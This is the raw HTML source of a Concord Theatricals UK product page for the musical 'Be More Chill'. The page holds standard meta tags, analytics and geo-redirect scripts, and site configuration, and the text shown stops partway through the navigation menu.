

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/65833/be-more-chill?variantId=132657
body_size: 18064
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Be More Chill | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Be More Chill | Concord Theatricals" />
<meta property="og:title" content="Be More Chill | Concord Theatricals" />
<meta name="twitter:title" content="Be More Chill | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/65833/be-more-chill" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/65833/be-more-chill" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066076_be_more_chill_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066076_be_more_chill_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066076_be_more_chill_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="The fan-favourite musical Be More Chill is a rocking new sci-fi musical about growing up, high school, and what we’re willing to do to get what we want" />
<meta property="og:description" content="The fan-favourite musical Be More Chill is a rocking new sci-fi musical about growing up, high school, and what we’re willing to do to get what we want" />
<meta name="description" content="The fan-favourite musical Be More Chill is a rocking new sci-fi musical about growing up, high school, and what we’re willing to do to get what we want" />
<meta name="twitter:description" content="The fan-favourite musical Be More Chill is a rocking new sci-fi musical about growing up, high school, and what we’re willing to do to get what we want" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Concord Theatricals">
  <meta itemprop="color" content="sky-blue-tint">
      <meta itemprop="model" content="Digital Libretto Perusal">
    
    <meta itemprop="isbn" content="DIGLIB0000029">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
